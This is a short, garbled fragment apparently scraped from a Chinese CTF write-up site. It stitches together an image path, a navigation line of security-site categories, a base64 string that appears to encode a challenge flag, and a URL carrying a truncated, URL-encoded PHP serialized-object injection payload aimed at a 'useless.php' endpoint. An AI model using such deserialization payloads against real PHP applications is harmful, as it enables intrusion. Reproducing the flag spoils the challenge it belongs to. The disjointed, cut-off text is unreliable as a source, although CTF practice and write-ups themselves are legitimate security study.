 www.bmzclub.cn:20001/useless.php?password=O%3A4%3A"Show"%3A2%3A{s%3A6%3A"source
安恒 漏洞集合 知识体系 运营 漏洞库 学习网站 技术文章 团队基础建设 工具 CTF 运维 解题WP PWN 逆向 基础知
Qk1aQ1RGe2Y4NDE1ZjAyZmRmYjQ4MTdhMWJmZDJiNDUwM2MyMDNhfQo=